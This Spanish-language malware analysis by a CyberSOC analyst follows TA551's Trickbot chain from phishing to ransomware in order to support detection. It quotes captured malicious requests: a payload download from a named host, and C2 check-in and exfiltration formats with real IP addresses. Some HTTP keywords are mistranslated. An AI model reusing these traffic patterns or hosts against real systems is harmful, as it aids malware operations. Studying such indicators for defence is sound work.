Hoy en día, ya no estamos lidiando con virus caseros ensamblados de manera aproximada. El malware es una industria, y los desarrolladores profesionales intercambian, ya sea robando el código de uno o colaborando deliberadamente. Los ataques son de múltiples capas en estos días, con diversas aplicaciones de software sofisticadas que se encargan de diferentes trabajos a lo largo de la cadena de ataque, desde el compromiso inicial hasta la filtración o el cifrado de datos final. Las herramientas específicas para cada etapa son altamente especializadas y, a menudo, se pueden alquilar como un servicio, incluida la atención al cliente y los modelos de suscripción para (ab)uso profesional. Obviamente, esto ha aumentado en gran medida tanto la disponibilidad como la efectividad potencial y el impacto del malware. ¿Suena aterrador?

Bueno, sí, pero la aparente profesionalización en realidad también tiene algunos aspectos positivos. Un factor es que ciertos módulos reutilizados que se encuentran comúnmente en el malware se pueden usar para identificar, rastrear y analizar el software de ataque profesional. En última instancia, esto significa que, con suficiente experiencia, los analistas capacitados pueden detectar y detener el malware en su camino, a menudo con un daño mínimo o nulo (si los atacantes logran atravesar las primeras líneas de defensa).

Veamos esta mecánica en acción mientras seguimos a un analista real de CyberSOC que investiga el caso del malware denominado «Trickbot».

Orígenes de Trickbot

Los CyberSOC de Orange Cyberdefense han estado rastreando el malware específico llamado Trickbot durante bastante tiempo. Se suele atribuir a un Threat Actor específico generalmente conocido con el nombre de Wizard Spider (Crowdstrike), UNC1778 (FireEye) o Gold Blackburn (Secureworks).

Trickbot es un troyano popular y modular que se usó inicialmente para apuntar a la industria bancaria y que, mientras tanto, también se usó para comprometer a empresas de otras industrias. Ofrece varios tipos de cargas útiles. Trickbot evolucionó progresivamente para ser utilizado como Malware-as-a-Service (MaaS) por diferentes grupos de ataque.

Se sabe que el actor de amenazas detrás de esto actúa rápidamente, utilizando la conocida herramienta posterior a la explotación Cobalt Strike para moverse lateralmente en la infraestructura de red de la empresa e implementar ransomware como Ryuk o Conti como etapa final. Dado que se utiliza para el acceso inicial, ser capaz de detectar esta amenaza lo más rápido posible es un elemento clave del éxito para prevenir nuevos ataques.

Este análisis de amenazas se centrará en el actor de amenazas llamado TA551 y su uso de Trickbot como ejemplo. Presentaré cómo podemos realizar la detección en los diferentes pasos de la cadena de eliminación, comenzando desde la infección inicial a través de campañas de malspam, pasando a la detección de herramientas utilizadas por el actor de amenazas durante el compromiso. También proporcionaremos información adicional sobre cómo el actor de amenazas está usando este malware y la evolución que tomó.

1 Acceso inicial

Desde junio de 2021, el grupo TA551 comenzó a entregar el malware Trickbot utilizando un zip encriptado. El pretexto del correo electrónico imita una información importante para reducir la vigilancia del usuario.

El archivo adjunto incluye un archivo .zip que nuevamente incluye un documento. El archivo zip siempre usa el mismo nombre que «request.zip» o «info.zip», y el mismo nombre para el archivo del documento.

NB: The Threat Actor usó el mismo modus operandi antes/en paralelo a Trickbot para entregar otro malware. Observamos durante el mismo período, de junio de 2021 a septiembre de 2021, el uso de Bazarloader en la carga útil de acceso inicial.

2 Ejecución



Cuando el usuario abre el documento con las macros habilitadas, se colocará un archivo HTA en el sistema y se iniciará con cmd.exe. El archivo HTA se utiliza para descargar la DLL de Trickbot desde un servidor remoto.

Este comportamiento está relacionado con TA551, podemos identificarlo con el patrón «/bdfh/» en la solicitud GET.

OBTENER /bdfh/M8v[..]VUb HTTP/1.1

Aceptar: /

Anfitrión: wilkinstransportss.com

Tipo de contenido: aplicación/flujo de octetos

NB: Los patrones relacionados con TA551 evolucionaron con el tiempo, desde mediados de agosto de 2021, el patrón cambió a «/bmdff/». La DLL se registra como un archivo jpg para ocultar la extensión real e intenta ejecutarse a través de regsvr32.exe. Luego, Trickbot se inyectará en «wermgr.exe» utilizando técnicas de Process Hollowing.

3 Colección

Después del compromiso inicial exitoso del sistema, Trickbot puede recopilar mucha información sobre su objetivo utilizando ejecutables legítimos de Windows e identificar si el sistema es miembro de un dominio de Active Directory.

Además, para esta colección, Trickbot escaneará más información como la compilación de Windows, la dirección IP pública, el usuario que ejecuta Trickbot y también si el sistema está detrás de un firewall NAT.

Trickbot también puede recopilar información confidencial, como datos bancarios o credenciales, y filtrarla a un servidor de comando y control dedicado (C2).

4 Comando y control

Cuando el sistema está infectado, puede contactar varios tipos de Trickbot C2. El C2 principal es con el que se comunicará el sistema víctima, principalmente para recibir nuevas instrucciones.

Todas las solicitudes a un Trickbot C2 usan el siguiente formato:

«/<gtag>/<Client_ID>/<comando>/<adicional

información sobre el comando>/»

OBTENGA /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/0/Windows 10 x64/1108/XX.XX.XX.XX/38245433F0E3D5689F6EE84483106F4385CC92EAFAD

6571D97A519A2EF29/0bqjxzSOQUSLPRJMQSWKDHTHKEG/ HTTP/1.1

Conexión: Keep-Alive

Agente de usuario: curl/7.74.0

Anfitrión: 202.165.47.106

Todos los datos recopilados se envían a un Trickbot C2 de Exfiltración independiente mediante métodos de solicitud HTTP POST. El formato de solicitud se mantiene igual, pero el comando «90» es específico para la exfiltración de datos, más precisamente, los datos del sistema recopilados del sistema infectado.

POST /zev4/56dLzNyzsmBH06b_W10010240.42DF9F315753F31B13F17F5E731B7787/90/HTTP/1.1

Conexión: Keep-Alive

Tipo de contenido: multipart/form-data; límite=——Límite

ary0F79C562

Agente de usuario: Fantasma

Anfitrión: 24.242.237.172:443

Ataques de seguimiento: Cobalt Strike, Ryuk, Conti

Cobalt Strike[1] es una herramienta comercial de acceso remoto con todas las funciones que se autodenomina un «software de simulación de adversarios diseñado para ejecutar ataques dirigidos y emular las acciones posteriores a la explotación de actores de amenazas avanzados». Las capacidades interactivas posteriores a la explotación de Cobalt Strike cubren la gama completa de tácticas ATT&CK, todas ejecutadas dentro de un único sistema integrado.

En nuestro contexto, Trickbot utiliza el proceso wermgr.exe secuestrado para cargar una baliza Cobalt Strike en la memoria.

Varios operadores de ransomware también están afiliados a los actores de amenazas. El objetivo de Trickbot es realizar el acceso inicial que precede al ataque real del ransomware. Conti y Ryuk son los principales ransomwares observados en la etapa final de las infecciones de Trickbot, aunque no son los únicos. Conti es un grupo que opera un modelo de Ransomware-as-a-Service y está disponible para varios actores de amenazas afiliados. Ryuk, por otro lado, es un ransomware que está vinculado directamente al actor de amenazas detrás de Trickbot.

Aprendizajes clave

Los actores de amenazas a menudo todavía usan técnicas básicas para ingresar a la red, como correos electrónicos de phishing. Crear conciencia sobre el phishing es definitivamente un gran primer paso para desarrollar la resiliencia cibernética. Los mejores ataques son, después de todo, los que ni siquiera comienzan.

Por supuesto, no existe tal cosa como una protección preventiva a prueba de balas en cibernética. Es aún más importante tener la capacidad de detectar Trickbot en una etapa temprana. Aunque la cadena de ataque se puede romper en cada etapa del camino: cuanto más tarde, mayor será el riesgo de compromiso total y el daño resultante. Trickbot es utilizado por diferentes actores de amenazas, pero el enfoque de detección sigue siendo el mismo en la mayoría de sus etapas específicas. Aquí se explican algunos de los indicadores de compromiso. Pero el malware también recibe actualizaciones.

Los analistas deben permanecer alerta. Rastrear y observar un malware específico o un actor de amenazas es clave para seguir su evolución, mejora y mantenerse actualizado sobre una detección eficiente de la amenaza.

Esta es una historia de las trincheras encontradas en Security Navigator . Allí también se pueden encontrar más análisis de malware y otras cosas interesantes, incluidos relatos de operaciones de respuesta de emergencia y la visión de un científico criminal sobre la extorsión cibernética, así como toneladas de hechos y cifras sobre el panorama de la seguridad en general. El informe completo está disponible para su descarga en el sitio web de Orange Cyberdefense, así que eche un vistazo. ¡Vale la pena!

[1] MITRE ATT&CK Cobaltstrike: https://attack.mitre.org/software/S0154/

Este artículo fue escrito por Florian Goutin, analista de CyberSOC en Orange Cyberdefense.